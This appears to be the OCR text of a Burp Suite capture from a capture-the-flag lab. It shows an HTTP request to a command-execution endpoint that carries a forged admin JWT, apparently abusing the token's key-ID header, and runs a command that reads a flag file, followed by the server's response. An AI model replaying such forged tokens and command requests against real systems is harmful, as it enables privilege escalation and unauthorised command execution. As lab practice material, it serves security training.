 Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.49.135:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI
2NDI4Mzg3LCJleHAiOjE3MjY0MzE5ODcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaG
FtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.MxKRiARVBHFA4MOnMunfj_y33UedUvr_8MkBjXTp8CU
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://10.10.49.135:1337
12 Connection: close
13 Referer: http://10.10.49.135:1337/dashboard.php
14 Cookie: PHPSESSID=6cqkc427u9qfsj0026slksar8e; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOi
JodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzI2NDI4Mzg3L
CJleHAiOjE3MjY0MzE5ODcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRo
bSIsInJvbGUiOiJ1c2VyIn19.DRM5qzHuP7MlxTKJHW9PC-fU8h5b6zVnMMoo3_4y9xY;
persistentSession=no
15
16 {
"command":"cat /home/ubuntu/flag.txt"
}
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Sep 2024 19:54:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Connection: close
9 Content-Type: application/json
10
11 {
"output":"THM{ }\n"
}